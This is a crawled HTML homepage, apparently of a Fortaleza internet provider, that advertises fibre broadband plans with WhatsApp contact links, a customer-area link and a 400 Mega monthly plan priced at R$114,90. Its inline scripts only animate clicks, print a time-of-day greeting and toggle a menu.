

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://flttelecom.com.br/
body_size: 11715
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">	

<title>Planos de Internet em Fortaleza | Giga+ Fibra Óptica|Brisanet</title>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<link rel="shortcut icon" href="images/favicon.png">

<meta name="description" content="Planos de Internet em Fortaleza | Giga+ Fibra Óptica|Brisanet, tem Internet Banda Larga, Planos de internet para resid&#234;ncia, Planos de internet para condom&#237;nios, Planos de internet para empresas e muito mais."> 

<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>

<!-- Start WOWSlider.com HEAD section --> <!-- add to the <head> of your page -->
<link rel="stylesheet" type="text/css" href="slider/engine1/style.css" />
<script type="text/javascript" src="slider/engine1/jquery.js"></script>
<!-- End WOWSlider.com HEAD section -->

<link rel="stylesheet" id="elementor-post-6-css" href="css/post-6.css" type="text/css" media="all">
<link rel="stylesheet" href="css/post-10174.css" type="text/css" media="all">
<link rel="stylesheet" href="css/jet-blocks.css" type="text/css" media="all">
<link rel="stylesheet" href="css/frontend-lite.min.css" type="text/css" media="all">
<link rel="stylesheet" href="css/widget-icon-list.min.css" type="text/css" media="all">	
<link rel="stylesheet" href="css/widget-icon-box.min.css">
<link rel="stylesheet" href="css/widget-nav-menu.min.css" type="text/css" media="all">

<!-- Fonte -->
<link rel="stylesheet" href="css/fontawesome.css"> 

<!-- Footer -->
<link rel="stylesheet" href="css/footer.css">   
<link rel="stylesheet" href="css/footer_icons.css">
<link rel="stylesheet" href="css/fontawesome.css">

<!-- Carousel App -->
<link rel="stylesheet" href="css/swiper_styles.css">
<link rel="stylesheet" href="css/swiper-icons.css">

<!-- Planos -->
<link rel="stylesheet" href="css/rocket.css">
<link rel="stylesheet" href="css/bootstrap.min.css">

<!-- Combos -->
<link rel="stylesheet" href="css/combo_style.css">

<!-- Sofa -->
<link rel="stylesheet" href="css/style.css">

<script>
function clickEffect(e){
var d=document.createElement("div");
d.className="clickEffect";
d.style.top=e.clientY+"px";d.style.left=e.clientX+"px";
document.body.appendChild(d);
d.addEventListener('animationend',function(){d.parentElement.removeChild(d);}.bind(this));
}
document.addEventListener('click',clickEffect);
</script>

<script type="text/javascript" src="js/mk-auth.js"></script>

</head>
<body>

<div data-elementor-type="wp-page" data-elementor-id="10174" class="elementor elementor-10174" data-elementor-post-type="page">

<div class="elementor-element elementor-element-77905d9a e-flex e-con-boxed e-con" data-id="77905d9a" data-element_type="container" id="home">
<div class="e-con-inner">
<div class="elementor-element elementor-element-64aecc89 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list">
<div class="elementor-widget-container">
				
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<span class="whatsize icon-whatsapp"></span></span>
<span class="elementor-icon-list-text">
<a class="what" target="_blank" href="whatsapp/whatsapp.hhvm"> (85) 98533-4371</a></span>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-4c4a9697 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list">
<div class="elementor-widget-container">
<p class="hora">
Hoje &#233;
<script language="JavaScript">
d = new Date();
hour = d.getHours();
if(hour < 5)
{
   document.write("um bom dia");
}
else
if(hour < 8)
{
   document.write("um bom dia");
}
else
if(hour < 12)
{
   document.write("um bom dia");
}
else
if(hour < 18)
{
   document.write("uma boa tarde");
}
else
{
   document.write("uma boa noite");
}
</script>
para navegar na internet</p>
</div>
</div>
</div>
</div>

<div class="elementor-element elementor-element-15f8cfb3 elementor-hidden-mobile jedv-enabled--yes e-flex e-con-boxed e-con" data-id="15f8cfb3">
<div class="e-con-inner">
<div class="elementor-element elementor-element-66573053 elementor-position-left jedv-enabled--yes elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="66573053" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a class="elementor-icon elementor-animation-" href="https://www.speedtest.net/pt" target="_blank">
<svg xmlns="http://www.w3.org/2000/svg" xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 488.6 488.6" style="enable-background:new 0 0 488.6 488.6;" xml:space="preserve"><g>	<g>		<path d="M188.5,270.3c-24.4,28.1-23.2,71.7,2.6,98.6c14.4,15.1,33.7,22.6,52.9,22.6c18.8,0,37.5-7.2,51.8-21.5    c6.5-6.5,11.6-14,15.1-21.9l0,0l94.5-183.2c2.5-5.2-2.9-10.6-8.1-8.1l-183.2,94.5l0,0C204.6,255.5,195.9,261.9,188.5,270.3z     M221.9,296.1c6.1-6.1,14.1-9.2,22.1-9.2s16,3.1,22.2,9.2c12.2,12.2,12.2,32.1,0,44.3c-6.1,6.1-14.1,9.2-22.2,9.2    c-8,0-16-3.1-22.1-9.2C209.6,328.1,209.6,308.3,221.9,296.1z M440.2,341.4c0-34.6-9.1-68.6-26.4-98.3c-6.7-11.6-2.8-26.4,8.8-33.1    c11.6-6.7,26.4-2.8,33.1,8.8c21.5,37.1,32.9,79.5,32.9,122.6c0,13.4-10.8,24.2-24.2,24.2C451.1,365.6,440.2,354.8,440.2,341.4z     M0,341.4C0,206.7,109.6,97.1,244.3,97.1c31.3,0,61.8,5.8,90.6,17.4c12.4,5,18.4,19,13.5,31.4c-5,12.4-19,18.4-31.4,13.5    c-23.1-9.2-47.6-13.9-72.7-13.9c-108,0-195.9,87.9-195.9,195.9c0,13.4-10.8,24.2-24.2,24.2C10.8,365.6,0,354.8,0,341.4z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a></div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="https://www.speedtest.net/pt" target="_blank">
Teste de Velocidade</a></h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-255fed10 elementor-position-left jedv-enabled--yes elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a class="elementor-icon elementor-animation-" href="/central" target="_blank">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-barcode" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 448V64h18v384H0zm26.857-.273V64H36v383.727h-9.143zm27.143 0V64h8.857v383.727H54zm44.857 0V64h8.857v383.727h-8.857zm36 0V64h17.714v383.727h-17.714zm44.857 0V64h8.857v383.727h-8.857zm18 0V64h8.857v383.727h-8.857zm18 0V64h8.857v383.727h-8.857zm35.715 0V64h18v383.727h-18zm44.857 0V64h18v383.727h-18zm35.999 0V64h18.001v383.727h-18.001zm36.001 0V64h18.001v383.727h-18.001zm26.857 0V64h18v383.727h-18zm45.143 0V64h26.857v383.727h-26.857zm35.714 0V64h9.143v383.727H476zm18 .273V64h18v384h-18z"></path></svg>				</a></div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="/central" target="_blank">
2&#170; Via da Fatura</a></h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-739d87b elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a class="elementor-icon elementor-animation-" href="fale.hhvm">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>				</a></div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="fale.hhvm">
Ligamos para voc&#234;</a></h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4b7a631e elementor-align-right elementor-widget elementor-widget-button">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-horizontal" href="whatsapp/whatsapp.hhvm" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</span>
<span class="elementor-button-text">Fale via Whatsapp</span></span></a></div>
</div>
</div>
</div>
</div>
                
<header class="elementor-element elementor-element-3ef5b4ed elementor-hidden-mobile e-flex e-con-boxed e-con">
<div class="e-con-inner">
<div class="elementor-element elementor-element-39bc287f elementor-widget-divider--view-line elementor-widget elementor-widget-divider">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator"></span></div>
</div>
</div>
</div>
</header>
                

<header class="elementor-element elementor-element-a8331c3 elementor-hidden-mobile jedv-enabled--yes e-flex e-con-boxed e-con elementor-sticky">

<div class="e-con-inner">
<div class="elementor-element elementor-element-a05871b e-con-full e-flex e-con" data-id="a05871b" data-element_type="container">
<div class="elementor-element elementor-element-76650f9b elementor-widget elementor-widget-image" data-id="76650f9b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">

<div class="logomarca">
<a href="index.hhvm">
<img src="images/logomarca.png"></a></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5d5e7be0 e-con-full e-flex e-con" data-id="5d5e7be0">
<div class="elementor-element elementor-element-4d64f07f elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d64f07f">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-4d64f07f" class="elementor-nav-menu" data-smartmenus-id="16997732160871768">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143">
<a href="index.hhvm" class="elementor-item elementor-item-anchor" aria-current="">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12144">
<a href="empresa.hhvm" class="elementor-item elementor-item-anchor" aria-current="">Empresa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12144">
<a href="planos.hhvm" class="elementor-item elementor-item-anchor" aria-current="">Planos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12146">
<a href="cobertura.hhvm" class="elementor-item elementor-item-anchor" aria-current="">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147">
<a href="fale.hhvm" class="elementor-item elementor-item-anchor" aria-current="">Contato</a></li>
</ul>			
</nav>
</div>
</div>
</div>
<div class="elementor-element elementor-element-22e1553e elementor-hidden-mobile elementor-hidden-tablet e-con-full e-flex e-con" data-id="22e1553e" data-element_type="container">
<div class="elementor-element elementor-element-5775f967 elementor-align-center elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="5775f967" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="cadastro.hhvm">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Assine j&#225;</span></span></a></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-47ca345a elementor-hidden-mobile e-con-full e-flex e-con" data-id="47ca345a" data-element_type="container">
<div class="elementor-element elementor-element-38a8cb08 elementor-align-center elementor-widget elementor-widget-button" data-id="38a8cb08" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/central" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</span>
<span class="elementor-button-text">&#193;rea do Cliente</span></span></a></div>
</div>
</div>
</div>
</div>
</header>
                         
<header class="elementor-element elementor-element-60bb5961 elementor-hidden-desktop elementor-hidden-tablet jedv-enabled--yes e-flex e-con-boxed e-con" data-id="60bb5961" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-30633121 elementor-widget elementor-widget-image" data-id="30633121" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">

<a href="index.hhvm">
<img src="images/logomarca.png"></a></div>
</div>
                
<!-- Central Mobile -->                
<div class="elementor-element elementor-element-27eec31e elementor-align-center elementor-hidden-desktop elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="27eec31e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/central" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i class="fa fa-user-circle icentral"></i></span>
<span class="elementor-button-text"></span></span></a></div>
</div>
</div>
<!-- Fim da Central Mobile -->                

<div class="elementor-element elementor-element-624e385e jet-nav-mobile-align-flex-start jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="624e385e" data-element_type="widget" data-widget_type="jet-nav-menu.default">
<div class="elementor-widget-container">
<nav class="jet-nav-wrap jet-mobile-menu jet-mobile-menu--left-side" data-mobile-layout="left-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-right">
<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></span></div>
<div class="menu-home-onepage-mobile-container">
<ul class="jet-nav jet-nav--horizontal">

<li class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-12148 jet-nav__item">
<a href="index.hhvm" class="menu-item-link menu-item-link-depth-0 menu-item-link-top">
<span class="jet-nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-12149 jet-nav__item">
<a href="empresa.hhvm" class="menu-item-link menu-item-link-depth-0 menu-item-link-top">
<span class="jet-nav-link-text">Empresa</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-12149 jet-nav__item">
<a href="planos.hhvm" class="menu-item-link menu-item-link-depth-0 menu-item-link-top">
<span class="jet-nav-link-text">Planos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-12151 jet-nav__item">
<a href="cobertura.hhvm" class="menu-item-link menu-item-link-depth-0 menu-item-link-top">
<span class="jet-nav-link-text">Cobertura</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-12153 jet-nav__item">
<a href="fale.hhvm" class="menu-item-link menu-item-link-depth-0 menu-item-link-top">
<span class="jet-nav-link-text">Contatos</span></a></li>

<div class="jet-nav__mobile-close-btn jet-blocks-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</ul>
</div>
<script type="text/javascript">
$('.oculto').click(function(){
    $('.menu-home-onepage-mobile-container ul .itenbtn').toggleClass('mostra');
});
</script>
</nav>		
</div>
</div>
</div>
</header>
                
<!-- Slider -->
<div class="desktop" id="wowslider-container1">
<div class="ws_images">
<ul>
<li><img src="slider/data1/images/sl1.png" alt="sl1" title="sl1" id="wows1_0"/></li>
<li><img src="slider/data1/images/sl2.png" alt="sl2" title="sl2" id="wows1_1"/></li>
<li><img src="slider/data1/images/sl3.png" alt="sl3" title="sl3" id="wows1_2"/></li>
</ul>
</div>
<div class="ws_shadow"></div>
</div>	
<div class="mobile" id="wowslider-container1">
<div class="ws_images">
<ul>
<li><img src="slider/data1/images/sl1_mobile.png" alt="sl1" title="sl1" id="wows1_0"/></li>
<li><img src="slider/data1/images/sl2_mobile.png" alt="sl2" title="sl2" id="wows1_1"/></li>
<li><img src="slider/data1/images/sl3_mobile.png" alt="sl3" title="sl3" id="wows1_2"/></li>
</ul>
</div>
<div class="ws_shadow"></div>
</div>
<script type="text/javascript" src="slider/engine1/wowslider.js"></script>
<script type="text/javascript" src="slider/engine1/script.js"></script>
 <!-- Fim do Slider --> 
 
<!-- Planos -->
<section class="pricingtables services">
<div class="container">

<p class="title">Conhe&#231;a alguns de nossos planos</p> 
 

<div class="swiper-container swipp limited2">

<div style="margin-bottom:30px" id="planosP" class="swiper-wrapper">

</div>

<!-- If we need navigation buttons -->
<div class="swiper-button-prev"></div>
<div class="swiper-button-next"></div>
</div>

</div>
</section>
<!-- Fim dos Planos -->

<!-- Inicio dos Combos -->
<section class="combos" >
  
<div id="combos" class="div-combos pt-5 pb-3">
<div class="container2">
<div class="combos">
<div class="row">
<!-- Titulos-->
<div class="col-12 pb-4">
<div class="d-flex justify-content-between flex-column flex-md-row align-items-center">
<div class="row header">
<div class="text-center col-12 pt-4 pt-md-4">
<span class="title">Temos<span> os Melhores </span>Planos</span>
</div>
</div>

<div class="descubra-combos d-flex justify-content-center mt-4 mt-md-0">
<a href="whatsapp/whatsapp.hhvm" target="_blank">
<button class="btn_allrede btn_personaliza text-center shadow" tabindex="0">
<div class="d-flex justify-content-center align-items-center">
<div><span>Personalize seu Plano</span><br>
<div class="d-flex justify-content-between font-nunito"><span class="sob-medida d-inline-block pl-1 pl-md-4">SOB MEDIDA</span>
<div class="arrow-image">
<img src="images/seta.png">
</div>
</div>
</div>
<div class="click-image pl-3">
<img src="images/click.png">
</div>
</div>
</button>
</a>
</div>

</div>
</div>

<!---->
<div class="col-12 pr-1 pl-1 pr-sm-3 pl-sm-3">
<!-- Tabs -->

<!-- Fim Tabs -->
<div class="tab-content" id="myTabContent">

<!-- in&#237;cio Combo 1 --> 
<div class="tab-pane fade show active" id="combo1" role="tabpanel" aria-labelledby="combo1" tabindex="0">
<div style="transition: all .3s;">

<!-- Desktop -->
<div class="position-relative" style="padding-top: 20px;">
<div class="d-none d-lg-inline-block w-100">
<div class="d-flex justify-content-center w-100">
<div class="position-relative w-100" style="transition: all 0.3s;">
<div class="d-flex w-100 overflow-hidden" style="border-radius:.7rem;background-image:url(images/bg-promocional-2.png);background-size:cover;background-position: center;background-repeat: no-repeat;height:380px; color: #fff;">

<div class="pc-flex w-50 h-100 d-flex flex-column"></div>

<div class=" h-100 p-5 d-flex flex-column align-items-end justify-content-between" style="width:60%">
<div class="d-flex flex-column text-uppercase esp">
<span class="text-combo_F">O que est&#225;</span>
<span class="text-combo_F2">Esperando?</span>
</div>
<div class="d-flex" style="gap:1rem">
<div class="pricingtables ">
<a class="btn btn-lg btn-primary2" href="cadastro.hhvm">Assine agora</a>
</div>
<div class="pricingtables ">
<a target="_blank" class="btn btn-lg btn-primary2" href="whatsapp/whatsapp.hhvm">Saiba Mais</a>
</div>
</div>
</div>
                        
</div>
</div>
</div>
</div>
</div>

<!--Mobile -->
<div class="d-lg-none">
<div class="d-flex justify-content-center">
<div class="position-relative pb-5 mobi">
<div class="d-flex flex-column h-100 combo-html" style="border-radius:.7rem">
<div class="w-100 position-relative" style="background-image: url(images/bg-promocional-2-mob.png);background-position: center;background-size: contain;background-repeat:no-repeat;border-top-left-radius: .7rem;border-top-right-radius: .7rem;height:480px">
</div>

<div>
<div class="d-flex justify-content-center" style="gap: 1rem;height:38px">
<div class="pricingtables ">
<a class="btn btn-lg btn-primary3" href="cadastro.hhvm">Assine agora</a>
</div>
<div class="pricingtables ">
<a target="_blank" class="btn btn-lg btn-primary3" href="whatsapp/whatsapp.hhvm">Saiba Mais</a>
</div>
</div>
</div> 
</div>
</div>
</div>
</div>

</div>
</div>
<!-- Fim Combo 1 -->

<!-- In&#237;cio Combo 2 -->
<div class="tab-pane fade" id="combo2" role="tabpanel" aria-labelledby="combo2" tabindex="0">
<div style="transition: all .3s;">
<!-- Desktop -->
<div class="position-relative" style="padding-top:50px;">
<div class="d-none d-lg-inline-block w-100">
<div class="d-flex justify-content-center w-100 h-100">

<div class="position-relative w-100 combo_smart_div">
<div class="d-flex combo-html w-100 overflow-hidden card_s">
<div class="pc-flex color1 w-50 h-100 d-flex flex-column">
<div class="text-center d-flex align-items-center justify-content-center" style="line-height:1;gap:.5rem">
<span class="velo text-uppercase">400</span>
<span class="mega text-uppercase">Mega</span>
</div>

</div>
<div class="pc-flex w-50 h-100 d-flex color2 justify-content-center align-items-center">
<div class="d-flex flex-column">
<div class="text-center text-uppercase">
<span>Por apenas</span>
</div>
<div class="mt-4">
<div class="text-center text-uppercase d-flex justify-content-center" style="height:3rem">
<div class="d-flex align-items-center font-weight-bold">
<span style="font-size:3rem">R$</span>
</div>
<div class="d-flex align-items-center font-weight-bold mx-1">
<span class="preco">114</span>
</div>
<div class="d-flex flex-column align-items-start">
<span class="font-weight-bold preco-mobi" style="font-size:2.5rem; margin-top: -10px;">,90</span>
</div>
</div>
<div class="mt-2 text-center" style="line-height:1; padding-top:10px">
<small style="font-weight:300">Plano Mensal</small>
</div>
</div>
<div class="mt-3 pt-3">
<div class="d-flex justify-content-center" style="gap: 1rem;height:38px">
<div class="pricingtables ">
<a class="btn btn-lg btn-primary2" href="cadastro.hhvm">Assine agora</a>
</div>
<div class="pricingtables ">
<a target="_blank" class="btn btn-lg btn-primary2" href="whatsapp/whatsapp.hhvm">Saiba Mais</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="position-absolute d-none d-md-block" style="left: calc(50% - 120px);bottom:-6px;">
<img class="" style="height:24rem" src="images/combo1.png">
</div>
</div>
</div>
